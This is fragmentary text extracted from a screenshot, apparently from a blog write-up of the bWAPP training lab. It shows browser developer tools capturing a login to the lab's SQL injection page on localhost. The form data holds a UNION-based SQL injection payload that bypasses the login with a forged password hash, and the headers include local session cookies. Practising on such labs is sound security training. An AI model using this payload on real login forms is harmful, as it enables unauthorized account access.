 Welcome 2, how are you today?
Your secret: 5
WAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, con
Elements Console Sources Network Performance Memory Application Security Audits
View: Group by frame Preserve log Disable cache Offline Online
Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
0 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms
× Headers Preview Response Cookies Timing
php
eet.css
ng
.png
ok.png
.png
png
ctsdaughter.ttf
s | 3.9 KB transferre…
Cookie: _xsrf=2|6f256b6f|b32d31599135810c50031c2ed4af3219|1580798759; username-localhost
32514f9cc0d3a8a174127"; Hm_lvt_5adedb455da362ba577abe2fd8e1095d=1582388798,1582438358;
Host: localhost:8080
Origin: http://localhost:8080
Referer: http://localhost:8080/bWAPP/sqli_16.php
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Form Data view source view URL encoded
login: ' union select 1,2,"77de68daecd823babbb58edb1c8e14d7106e83bb",4,5,6,7,8,9 #
password: 3
form: submit
https://blog.csdn.net/angry_program